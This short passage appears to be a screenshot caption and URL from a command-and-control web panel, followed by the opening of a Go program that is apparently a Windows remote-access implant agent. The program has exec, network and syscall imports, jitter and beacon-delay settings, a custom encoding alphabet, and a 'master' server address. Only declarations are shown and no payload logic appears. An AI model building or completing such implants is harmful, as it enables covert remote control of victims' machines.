 不安全 https://localhost/user_index?op=agentcode&protocol=http&os=win&server=localhost%3A808&Path=home.php&ConnPath=conn
package main
import (
"math"
"bytes"
"math/rand"
"io"
"io/ioutil"
"net/http"
"net"
"os"
"os/exec"
"strings"
"time"
"mime/multipart"
"strconv"
"sync"
"path/filepath"
"syscall"
)
var(
osname = "win"
protocol = "http://"
uid string
version string
clientname string
executable string
delay int8 = 30
waitTime int = 3
jitter int = 5
base_rounds string = "tomWQKwCz4DkOe1X3aYuNbfT7Iy8hH6FL2iVdlSpZ0n_G-BjsvA5xrq9gUcJPMER"
decodeMap  = make(map[byte]int)
onece bool = true
user string = "bells"
master string = "localhost:808"
key string